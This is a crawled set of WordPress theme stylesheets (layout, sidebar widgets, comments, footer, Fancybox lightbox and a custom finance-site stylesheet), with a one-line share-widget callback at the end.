.entry h5 { font-size: 14px; }
.entry h6 { font-size: 12px; }
 
.entry p { margin-bottom: 14px; }

.entry a { color:#3397CD; }
.entry a:hover { text-decoration:underline; }

.entry img {
	margin-bottom: 10px;
	max-width: 610px;
	height: auto;
	padding: 4px;
	border: solid 1px #ddd;
	background-color: #fff; 
}

.entry .galleria-container img {
	border: 0 none;
	padding: 0;
}
 
.entry ul, .entry ol { margin: 0 0 14px 14px; }
.entry li ul, .entry li ol { margin-bottom: 0; }
.entry li { list-style-position: inside; }
.entry ul li { list-style-type: square; }
.entry ol li { list-style-type: decimal; }
 
.entry blockquote {
	font-style: italic;
	font-family:Georgia, serif;
	font-size: 16px;
  	border: solid 1px #ddd;
	border-left: solid 5px #ddd;
  	padding: 15px;
	margin: 10px; 
}
 
.side-left #main {
	float: right;
	display: inline;
	margin-right: 0;
	margin-left: 10px; 
}
 
.full-width #main {
	margin-right: 0;
	width: 100%; 
}
 
.full-width .entry, .page .entry {
	float: none;
	display: block;
	width: auto;
	padding-right: 0; 
}

/* [gallery] shortcode */
.entry .gallery .gallery-item { display: -moz-inline-stack; display: inline-block; vertical-align: top; zoom: 1; *display: inline; margin: 10px; }
.entry .gallery { margin: auto; text-align: center; clear: both; }
.entry .gallery img, .widget ul.gallery img { border: solid 2px #eee; }
.entry div.gallery img:hover, .widget ul.gallery li img:hover { border: solid 2px #9acdea; }

/* Images align */
.aligncenter,div.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.alignleft { float: left; margin: 5px 15px 5px 0; }
.alignright { float: right; margin: 5px 0 5px 15px; }

/* Caption for Images */
.entry .wp-caption { padding: 1px; max-width: 100% !important; text-align:center; }
.entry .wp-caption img { margin:0; padding:4px 0; background:none; border:0; }
.entry .wp-caption-text { margin:0; padding:0; font:11px/22px Arial, Helvetica, sans-serif; text-align:center; }
.entry .wp-caption.aligncenter { margin:0 auto 15px; }

/* Attachments gallery */ 	
.thumbnails {
	background:#FFFDEA;
	border: 1px solid #EEE7AB;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px; 
	clear:both;
	float:left;
 	padding:10px 10px 5px;
	margin:10px 0 20px;
	font-size:11px;
	line-height:1.6em;
}

.thumbnails img {
	margin:0 5px 10px;
	width:135px;
	height:135px;
	border:3px solid #FFFDEA;
}

.thumbnails .active img { border:3px solid #FFCB65; }

img.wp-smiley {
	padding: 0;
	border: none; 
}
	
.entry .tags {
	font-weight:bold;
	text-transform:uppercase;
	font-size:12px;
	margin-top:20px;
	display:block;
	float:left;
	line-height:2.3;
}

.tags a {
	color:#fff;
	background:#868d96;
	text-transform:uppercase;
	padding:3px 7px;
	margin: 0 0 7px 5px;
	font-size:10px;
	font-weight:bold;
}
	
.tags a:hover {
	background:#ff3300;
	text-decoration:none;
}

 
/********************************************************************************************* 

10. Sidebar & Widgets -------------------------  sidebar.php

*********************************************************************************************/   
	
#sidebar {
	float: left;
	display: inline;
	width: 260px; 
	position:relative; 
}
 
#sidebar .widget {
	margin-bottom: 10px;
	font-size: 12px;
	position:relative; 
}
	
.widget .padder {
	background: transparent url(images/back_widget.png) repeat-x top left;
	padding: 10px; 
}

.widget a {	font-weight:bold; }
#sidebar .widget a:hover { text-decoration: none; }
.widget ul { clear: both;  line-height: 1.7; }
.widget ul li { list-style-type: none; }
.widget ul ul { margin: 0; padding: 0; border-top: none; }
.widget ul ul li { border: none; }

.widget #cat, .widget select { width: 100%;   border: 1px solid #cdcfd4; color: #333333; display: inline; padding: 5px; line-height: 1.5; clear: both; float: left;  }

.ads {text-align:center;}	
  
.widget_tag_cloud a {
	font-family:Georgia, serif;
	line-height:1.3em;
	font-weight:normal;
}
 
h3.title {
	font-size: 10px;
	text-transform: uppercase;
	padding-left: 10px;
	color: #fff;
	line-height: 24px;
	background: #5ac3d1 url(images/back_title_blue.png) repeat-x top left;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
 	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
 	border-bottom: solid 1px #fff; 
}
 
h3.teal { background-image: url(images/back_title_teal.png); }
h3.blue { background-image: url(images/back_title_blue.png); }
h3.brown { background-image: url(images/back_title_brown.png); }
h3.darkblue { background-image: url(images/back_title_darkblue.png); }
h3.dark { background-image: url(images/back_title_dark.png); }
h3.lightblue { background-image: url(images/back_title_lightblue.png);  }
h3.orange { background-image: url(images/back_title_orange.png); }
h3.paleblue { background-image: url(images/back_title_paleblue.png); }
 
h3.title a { color: #fff; }
h3.lightblue a { color: #333; }

h3.title a:hover { text-decoration: underline; }
 
/* Tabbed Widget */
.tabberlive .tabbertabhide { display: none; }
.tabberlive h3 { display: none; }
ul.tabbernav { margin: 0; padding: 1px 0; font: bold 12px; }
ul.tabbernav li { float: left; margin: 0; padding: 0; height: 25px; line-height: 28px; margin-bottom: -1px; overflow: hidden; position: relative; list-style-type: none; list-style: none; display: inline;}
ul.tabbernav li:first-child { -moz-border-radius-topleft: 5px; border-top-left-radius: 5px; }
ul.tabbernav li a { text-decoration: none; color: #fff; /* inactive tabs */ display: block; font-size: 10px; font-weight: bold; padding: 0 10px; outline: none; text-transform: uppercase; line-height: 25px; }
ul.tabbernav li.tabberactive, ul.tabbernav a:hover { background: url("images/back_title_blue.png") repeat-x; /* active tab */ }
ul.tabbernav li:first-child a:hover {-moz-border-radius-topleft: 5px;-webkit-border-top-left-radius: 5px;border-top-left-radius:5px;}
ul.tabbernav li.tabberactive a { color: #fff; }
ul.tabbernav a:hover { text-decoration: underline; }
.tabberlive ul.tabbernav { margin: 0; padding: 0; float: left; list-style: none; height: 26px; width: 100%; -webkit-border-top-left-radius: 5px; -webkit-border-top-right-radius: 5px; -moz-border-radius-topleft: 5px; -moz-border-radius-topright: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; background: url("images/back_title_darkblue.png") repeat-x; }
html .tabbertab ul { margin: 0; }
.tabberlive .tabbertab { float: left; width: 240px; background: transparent url(images/back_widget.png) repeat-x top left; padding: 10px; }
#main .tabberlive .tabbertab { width: 190px; }
.tabbertab h2.widgettitle { display: none; }
 
  
/* Social Widget */
.widget .social li { display: inline; width: 47%; float: left; adding: 0; margin:0 6px 14px 0;  line-height: 1.2; border-bottom: none; }
.widget .social li a { font-size: 12px; font-weight: bold; }
.widget .social li a span {  font-size: 11px; display: block; font-weight: normal; }
.widget .social li a:hover { text-decoration:none; }
.widget .social img { float: left; margin-right: 7px; }

/* Author Bio */
#sidebar .author img { margin: 0 7px 5px 0; float: left; }
#sidebar .author a { font-size: 13px; }
#sidebar .author p { font-size: 11px; line-height: 1.4; }
 
/* Recent Comments */
.recent-comments-list .avatar {	margin-right: 8px;	float: left;}
.recent-comments-list li { padding: 6px 0 10px; margin:0 0 5px; border-bottom: 1px solid #eee; line-height:1.4; font-size:11px; }
.recent-comments-list li a { font-size:12px; }

/* Recent Posts  */
.widget .feature-posts-list br {display: none;}
.widget .feature-posts-list img {margin: 4px 8px 5px 0; float: left;}
.widget .feature-posts-list small {	font-size: 10px; color: #A9A9A9; margin: 2px 0 4px; display: block; }
.widget .feature-posts-list .post-excerpt {	display: block;}
.widget .feature-posts-list li { padding: 0 0 6px; margin:0 0 5px; line-height:1.4; border-bottom:1px solid #eee; }
.widget .feature-posts-list li a { font-weight:bold; }

/* Flickr widget */
.widget .flickr_badge_image {margin:0 6px 12px; float: left; }
.widget .flickr_badge_image img { width: 66px; height: 66px; }
.widget .flickr_badge_image img:hover { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter: alpha(opacity=60); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out;}

/* Twitter widget */
.widget .twitter-list li { font-family: Georgia, "Times New Roman", Times, serif; font-style: italic;  padding: 0 0 7px; margin: 0 0 7px; }
.widget .twitter-list li a { font-weight: normal; }
.widget .twitter-list .twitter-timestamp { display: block; color: #727272; font-family: Arial, sans-serif; font-size: 10px; font-style: normal; text-align: right; }
.widget .follow-user { margin: 0; padding: 5px 0; }

/* Popular Posts Widget */
.popular-news .comments { font-style: italic; font-size: 10px; color: #A9A9A9; }
.popular-news li { border-bottom:1px solid #eee; padding: 0 0 5px; margin:0 0 3px; list-style-type:none; }

 
/********************************************************************************************* 

11. Comments  -------------------------  comments.php

*********************************************************************************************/   

#comments { margin: 20px 20px 0; padding-top: 10px; border-top: 1px solid #dfdfdf; }
#comments .title { font-size: 22px; padding-top: 10px; margin: 0 0 10px; }
#main ol.normalComments { clear: left; padding: 10px 0 0; margin: 0; }
#main ol.normalComments div.comment-body { position: relative; }
#main ol.normalComments div.reply { position: absolute; top: 0; right: 0; }
#main ol.normalComments li { clear: left; list-style-type: none; margin: 0 0 18px; padding: 15px; font-size: 11px; line-height: 1.7; background: #fafafa; border: solid 1px #dfdfdf }
#main .normalComments li.comment li.comment { background: #fff; border: solid 1px #dfdfdf; margin: 0 10px 10px 10px; clear: left; }
#main .normalComments li.comment li.comment li.comment { background: #fafafa; border: solid 1px #dfdfdf }
#main ol.normalComments li ul.children { padding: 15px 0 0; }
#main ol.normalComments li p { margin-bottom: 5px; }
#main ol.normalComments img.avatar { float: left; display: inline; margin: 0 10px 10px 0; border: solid 1px #ddd; }
#main ol.normalComments cite { font-size: 12px; line-height: 18px; font-weight: bold; font-style: normal; text-transform: uppercase; float: left; display: inline; margin-right: 10px; }
#main ol.normalComments .commentmetadata { line-height: 18px; font-size: 11px; margin-bottom: 5px; }
#main ol.normalComments blockquote { font-size: 12px; line-height: 18px; }
#main ol.normalComments span.says { display: none; }

.reply a, .cancel-comment-reply a { padding: 2px 5px; margin-bottom: 5px; font-weight: bold; text-transform: uppercase; font-size: 10px; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; border: none; }
.reply a:hover, .cancel-comment-reply a:hover { text-decoration: none; }

#commentform { margin-top: 10px; clear: left; }
#commentspost p { font-size: 12px; overflow: hidden; }
#commentform p { margin: 0 0 5px; font-size: 12px; }
#commentform #formLabels { width: 50%; }
#commentform #formContent { width: 90%; }

#commentform input { width: 98%; font-size: 16px; border-width: 1px; border-style: solid; color: #8C8888; border-color: #a8a8a8 #c6c6c6 #dbdbdb #c6c6c6; padding: 5px; margin: 6px 3px 16px 0; height: 30px; -moz-border-radius: 3px; border-radius: 2px; -webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.1); -moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.1); box-shadow: inset 0px 1px 1px rgba(0,0,0,0.1); }
#commentform textarea { overflow:auto; width: 100%; height: 180px; border-width: 1px; border-style: solid; color: #8C8888; border-color: #a8a8a8 #c6c6c6 #dbdbdb #c6c6c6; padding: 5px; margin: 6px 3px 13px 0; -moz-border-radius: 3px; border-radius: 2px; -webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.1); -moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.1); box-shadow: inset 0px 1px 1px rgba(0,0,0,0.1); font-family: Arial, sans-serif; font-size: 16px; }
#commentform label { display: block; font-size: 16px; }
#commentform label span { font-size: 12px; float: right; color: #A0A0A0; }
#comments #submit { background: url(images/bg_submit.jpg) repeat-x; color: #fff; border: none; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; padding: 3px 10px 4px; font-family: Arial, sans-serif; font-weight: bold; text-transform: uppercase; font-size: 11px; height: 24px; text-shadow: 0 1px 0 rgba(0,0,0,0.4); cursor: pointer; width: auto; }
#comments #submit:hover { background-position: 0 -24px; }
 
 

/********************************************************************************************* 

12. Footer  -------------------------  footer.php

*********************************************************************************************/    
  
#footer {
	margin: 0;
	padding: 15px 20px;
	text-align: left;
	color: #fff;
	background: #848c96 url(images/back_footer_one.png) repeat-x bottom left;
	text-shadow: #3a3e43 1px 1px 1px; 
}
 
#footer p {
	margin: 0;
	line-height: 18px;
	font-size: 12px; 
}

#footer p.copy { font-size: 12px; }
 
#footer p.wpzoom {
	float: right;
	display: inline;
	line-height: 16px; 
	width:230px;
}
 
#footer p.wpzoom img {
	float: right;
	display: inline;
	padding:0 0 0 2px; 
}
 
#footer a { color: #fff; } 
#footer a:hover { text-decoration: underline; }
 
#secondFooter {
	font-size: 12px;
	line-height: 18px;
	margin: 0;
	padding: 10px 20px;
	text-align: left;
	color: #acb0b5;
	background: #58616b url(images/back_footer_two.png) repeat-x bottom left;
	text-shadow: #3a3e43 1px 1px 1px;
 	-moz-border-radius-bottomright: 7px;
	-moz-border-radius-bottomleft: 7px;
 	border-bottom-right-radius: 7px;
	border-bottom-left-radius: 7px; 
}
 
#secondFooter p { margin: 0; }
 
#nav2 li {
	float: left;
	display: inline;
	margin-right: 20px; 
}
 
#nav2 a { color: #acb0b5; }

#nav2 a:hover {
	color: #fff;
	text-decoration: none; 
}


/*
 * Fancybox
 */
#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;cursor:pointer;overflow:hidden;z-index:1104;display:none;}
#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url('../images/fancybox/fancybox.png');}
#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:1100;display:none;}
#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none;}
#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:1101;outline:none;display:none;}
#fancybox-outer{position:relative;width:100%;height:100%;background:#fff;}
#fancybox-content{width:0;height:0;padding:0;outline:none;position:relative;overflow:hidden;z-index:1102;border:0px solid #fff;}
#fancybox-hide-sel-frame{position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;z-index:1101;}
#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url('../images/fancybox/fancybox.png') -40px 0px;cursor:pointer;z-index:1103;display:none;}
#fancybox-error{color:#444;font:normal 12px/20px Arial;padding:14px;margin:0;}
#fancybox-img{width:100%;height:100%;padding:0;margin:0;border:none;outline:none;line-height:0;vertical-align:top;}
#fancybox-frame{width:100%;height:100%;border:none;display:block;}
#fancybox-left, #fancybox-right{position:absolute;bottom:0px;height:100%;width:35%;cursor:pointer;outline:none;background:transparent url('../images/fancybox/blank.gif');z-index:1102;display:none;}
#fancybox-left{left:0px;}
#fancybox-right{right:0px;}
#fancybox-left-ico, #fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;cursor:pointer;z-index:1102;display:block;}
#fancybox-left-ico{background-image:url('../images/fancybox/fancybox.png');background-position:-40px -30px;}
#fancybox-right-ico{background-image:url('../images/fancybox/fancybox.png');background-position:-40px -60px;}
#fancybox-left:hover, #fancybox-right:hover{visibility:visible;}
#fancybox-left:hover span{left:20px;}
#fancybox-right:hover span{left:auto;right:20px;}
.fancybox-bg{position:absolute;padding:0;margin:0;border:0;width:20px;height:20px;z-index:1001;}
#fancybox-bg-n{top:-20px;left:0;width:100%;background-image:url('../images/fancybox/fancybox-x.png');}
#fancybox-bg-ne{top:-20px;right:-20px;background-image:url('../images/fancybox/fancybox.png');background-position:-40px -162px;}
#fancybox-bg-e{top:0;right:-20px;height:100%;background-image:url('../images/fancybox/fancybox-y.png');background-position:-20px 0px;}
#fancybox-bg-se{bottom:-20px;right:-20px;background-image:url('../images/fancybox/fancybox.png');background-position:-40px -182px;}
#fancybox-bg-s{bottom:-20px;left:0;width:100%;background-image:url('../images/fancybox/fancybox-x.png');background-position:0px -20px;}
#fancybox-bg-sw{bottom:-20px;left:-20px;background-image:url('../images/fancybox/fancybox.png');background-position:-40px -142px;}
#fancybox-bg-w{top:0;left:-20px;height:100%;background-image:url('../images/fancybox/fancybox-y.png');}
#fancybox-bg-nw{top:-20px;left:-20px;background-image:url('../images/fancybox/fancybox.png');background-position:-40px -122px;}
#fancybox-title{font-family:Helvetica;font-size:12px;z-index:1102;}
.fancybox-title-inside{padding-bottom:10px;text-align:center;color:#333;background:#fff;position:relative;}
.fancybox-title-outside{padding-top:10px;color:#fff;}
.fancybox-title-over{position:absolute;bottom:0;left:0;color:#FFF;text-align:left;}
#fancybox-title-over{padding:10px;background-image:url('../images/fancybox/fancy_title_over.png');display:block;}
.fancybox-title-float{position:absolute;left:0;bottom:-20px;height:32px;}
#fancybox-title-float-wrap{border:none;border-collapse:collapse;width:auto;}
#fancybox-title-float-wrap td{border:none;white-space:nowrap;}
#fancybox-title-float-left{padding:0 0 0 15px;background:url('../images/fancybox/fancybox.png') -40px -90px no-repeat;}
#fancybox-title-float-main{color:#FFF;line-height:29px;font-weight:bold;padding:0 0 3px 0;background:url('../images/fancybox/fancybox-x.png') 0px -40px;}
#fancybox-title-float-right{padding:0 0 0 15px;background:url('../images/fancybox/fancybox.png') -55px -90px no-repeat;}
.fancybox-ie6 #fancybox-close{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_close.png', sizingMethod='scale');}
.fancybox-ie6 #fancybox-left-ico{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_nav_left.png', sizingMethod='scale');}
.fancybox-ie6 #fancybox-right-ico{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_nav_right.png', sizingMethod='scale');}
.fancybox-ie6 #fancybox-title-over{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_over.png', sizingMethod='scale');zoom:1;}
.fancybox-ie6 #fancybox-title-float-left{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_left.png', sizingMethod='scale');}
.fancybox-ie6 #fancybox-title-float-main{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_main.png', sizingMethod='scale');}
.fancybox-ie6 #fancybox-title-float-right{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_right.png', sizingMethod='scale');}
.fancybox-ie6 #fancybox-bg-w, .fancybox-ie6 #fancybox-bg-e, .fancybox-ie6 #fancybox-left, .fancybox-ie6 #fancybox-right, #fancybox-hide-sel-frame{height:expression(this.parentNode.clientHeight + "px");}
#fancybox-loading.fancybox-ie6{position:absolute;margin-top:0;top:expression((-20 + (document.documentElement.clientHeight ? document.documentElement.clientHeight/2:document.body.clientHeight/2) + (ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop)) + 'px');}
#fancybox-loading.fancybox-ie6 div{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_loading.png', sizingMethod='scale');}
.fancybox-ie .fancybox-bg{background:transparent !important;}
.fancybox-ie #fancybox-bg-n{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_n.png', sizingMethod='scale');}
.fancybox-ie #fancybox-bg-ne{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_ne.png', sizingMethod='scale');}
.fancybox-ie #fancybox-bg-e{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_e.png', sizingMethod='scale');}
.fancybox-ie #fancybox-bg-se{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_se.png', sizingMethod='scale');}
.fancybox-ie #fancybox-bg-s{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_s.png', sizingMethod='scale');}
.fancybox-ie #fancybox-bg-sw{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_sw.png', sizingMethod='scale');}
.fancybox-ie #fancybox-bg-w{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_w.png', sizingMethod='scale');}
.fancybox-ie #fancybox-bg-nw{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_nw.png', sizingMethod='scale');}


--- FILE ---
content_type: text/css
request_url: http://myfin.net/wp-content/themes/myfin/custom.css?ver=3.9.27
body_size: 2665
content:
/******************************************  
 CUSTOM STYLESHEET
*******************************************/

/*
* You can place your custom CSS statements in this file, after this message.
* It is better to write everything custom here
* because this file won't be replaced during updates.
* 
* Simply copy an existing style from style.css to this file, 
* and modify it to your liking.
*/

.increase,.decrease  {
	display: inline-block;
	padding-left: 11px;
}
.increase {
	color: #40983c!important;
}
.decrease {
	color: #ed482e!important;
}
.increase i,i.increase,.decrease i,i.decrease {
	display: inline-block;
	width: 9px;
	height: 9px;
	vertical-align: middle;
	background-repeat: no-repeat;
}
.increase i,.decrease i {
	margin: 0 2px 0 -11px;
}
i.increase,i.decrease {
	margin: 0 -11px 0 2px;
	padding-left: 0;
}
.increase i,i.increase {
	background-image: url(http://i3.i.ua/css/i2/blue/sprite/finance.ye8cb892f.png);background-position: -3389px 0;
}
.decrease i,i.decrease {
	background-image: url(http://i3.i.ua/css/i2/blue/sprite/finance.ye8cb892f.png);background-position: -3398px 0;
}
.important {
	color: #FF6600!important;
}
.warning {
	color: #FF4444!important;
}
.executor {
	color: #000000!important;
}
table.local_table .time {
	float: right;
	visibility: hidden;
}
table.local_table tr:hover td,table.local_table tr.expired td {
	background-color: #F6F6F6 !important;
}
table.local_table tr:hover .time,table.local_table tr.expired  .time {
	visibility: visible;
}
table.local_table tr:hover td, table.local_table tr.expired td {
background-color: #F6F6F6;
}
table.local_table th, table.local_table td {
padding: 5px 16px 5px 8px;
border-bottom: 1px solid #DDDDDD;
border-right: 1px dotted #DDDDDD;
}

/*Tabs-curr*/
.tabs {
      position: relative;   
      min-height: 2250px; /* This part sucks */
      clear: both;
      margin: 25px 0;
      width: 400.640625px;
      float: left;
    }
    .tab {
      float: left;

    }
    .tab label {
      background: #eee; 
      padding: 10px; 
      border: 1px solid #ccc; 
      margin-left: -1px; 
      position: relative;
      left: 1px; 
      cursor: pointer;
    }
    .tab [type=radio] {
      display: none;   
    }
    .content {
      position: absolute;
      top: 28px;
      left: 0;
      background: white;
      right: 0;
      bottom: 0;
      padding: 9px;
      border: 1px solid #ccc; 
      min-height:2000px;
      background-color: #E1ECFA;
      width: 380.640625px;
    }
    [type=radio]:checked ~ label {
      background: white;
      border-bottom: 1px solid white;
      z-index: 2;
    }
    [type=radio]:checked ~ label ~ .content {
      z-index: 1;
    }

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768919516192369
body_size: 396
content:
cb__utl_cb_share_1768919516192369('1ea92d09c43527572b24fe052f11127b');